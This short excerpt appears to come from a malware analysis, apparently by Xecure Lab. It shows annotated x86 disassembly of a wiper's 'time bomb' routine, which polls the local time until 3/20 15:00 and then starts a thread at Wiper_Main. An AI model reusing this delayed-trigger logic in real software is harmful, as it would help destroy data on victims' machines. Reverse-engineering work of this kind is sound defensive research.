 定時炸彈
SleepLoop: ; CODE XREF: StartAddress+9D↓j
lea eax, [esp+20h+SystemTime]
push eax ; lpSystemTime
call ebx ; GetLocalTime
movzx esi, [esp+20h+SystemTime.wMonth]
movzx ecx, [esp+20h+SystemTime.wDay]
imul esi, 100 ; Month * 100
movzx edx, [esp+20h+SystemTime.wHour]
add esi, ecx
imul esi, 100 Day * 100
push 60000
add esi, edx
call edi ; Sleep
cmp esi, 32015 ; Month * 10000 + Day * 100 + Hour
jb short SleepLoop
push 0 ; lpThreadId
push 0 ; dwCreationFlags
push 0 ; lpParameter
push ebp ; lpStartAddress = Wiper_Main
push 0 ; dwStackSize
push 0 ; lpThreadAttributes
call ds:CreateThread
push 3600000 ; dwMilliseconds
call edi ; Sleep
push 3600000 ; dwMilliseconds
call edi ; Sleep
push 0 ; dwExitCode
call ds:ExitThread
32015
3/20 15:00
Xecure Lab